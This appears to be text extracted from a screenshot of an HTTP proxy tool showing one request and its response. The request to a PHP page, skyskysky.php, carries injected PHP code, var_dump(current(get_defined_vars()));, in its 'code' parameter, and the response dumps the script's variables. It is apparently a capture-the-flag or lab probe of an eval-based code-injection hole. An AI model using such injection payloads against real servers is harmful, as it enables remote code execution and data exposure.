 Request
Raw Params Headers Hex
GET /skyskysky.php?code=var_dump(current(get_defined_vars()));&sky=123
HTTP/1.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 2
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 29 Mar 2019 05:22:12 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 110
Content-Type: text/html; charset=UTF-8
array(2) {
["code"]=>
string(38) "var_dump(current(get_defined_vars()));"
["sky"]=>
string(3) "123"
}